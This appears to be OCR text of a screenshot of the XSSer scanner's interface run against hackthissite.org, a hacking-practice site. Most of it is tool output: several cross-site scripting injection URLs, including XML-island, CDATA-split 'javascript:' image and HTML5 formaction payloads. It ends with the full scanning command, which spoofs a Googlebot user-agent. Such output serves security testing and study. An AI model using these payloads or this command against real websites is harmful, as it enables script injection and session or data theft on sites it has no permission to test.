 Applications Places Xsser Sat 00:00 1 pt
XSSer v1.6b: "Grey Swarm!" - (http://xsser.sf.net)
XSSer Expert Visor Wizard Helper Documentation About
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<!-- -- -->7def402cc10e1b86d899c5c9871c7811<!-- -- -->
[-] Method: xss
[-] Browsers: [Not Info]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<xml id="X"><a><b>841d05ab0aced90a66812bed368942e8;<b></a></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:66e59050d6afc61a3a2e6381a0f05196">]]</C><X></xml>
[-] Method: xss
[-] Browsers: [IE6.0|NS8.1-IE]
--------------------------------------------------
[I] Target: http://www.hackthissite.org/pages/index/index.php
[+] Injection: http://www.hackthissite.org/pages/index/index.php/<form id="test" /><button form="test" formaction="javascript:bf5125c72448c9b3777486b56f6a18b7">X
[-] Method: xss
[-] Browsers: [HTML5 Injection]
--------------------------------------------------
Fly mode(s): Explorer Intruder http://hackthissite.org/ Load file Tor Proxy Automatic Crawle
Command(s): xsser -u http://hackthissite.org/ -i /home/zaphodbeeblebrox/None -s -v --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1 --delay 0 Aim!
Statistics Tweet Verbose Launch Shorters: is.gd 0/None 0 2 0 idle FLY!!!